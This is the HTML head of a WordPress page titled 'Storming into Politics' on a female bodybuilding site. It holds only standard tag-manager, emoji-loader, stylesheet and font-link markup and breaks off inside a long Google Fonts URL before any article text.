

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://femalemuscle.com/lori-braun/stuff/storming-into-politics/
body_size: 22363
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Storming into Politics &#8211; FemaleMuscle.Com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FemaleMuscle.Com &raquo; Feed" href="https://femalemuscle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FemaleMuscle.Com &raquo; Comments Feed" href="https://femalemuscle.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://femalemuscle.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://femalemuscle.com/wp-json/wordpress-popular-posts" data-post-id="4113" data-token="d1539c4dc3" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="FemaleMuscle.Com &raquo; Storming into Politics Comments Feed" href="https://femalemuscle.com/lori-braun/stuff/storming-into-politics/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/femalemuscle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://femalemuscle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://femalemuscle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://femalemuscle.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://femalemuscle.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://femalemuscle.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='mptt-style-css' href='https://femalemuscle.com/wp-content/plugins/mp-timetable/media/css/style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-custom-post-meta-css' href='https://femalemuscle.com/wp-content/plugins/wolf-custom-post-meta/assets/css/wcpm.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-portfolio-css' href='https://femalemuscle.com/wp-content/plugins/wolf-portfolio/assets/css/portfolio.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-twitter-css' href='https://femalemuscle.com/wp-content/plugins/wolf-twitter/assets/css/twitter.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-videos-css' href='https://femalemuscle.com/wp-content/plugins/wolf-videos/assets/css/videos.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css' href='https://femalemuscle.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://femalemuscle.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%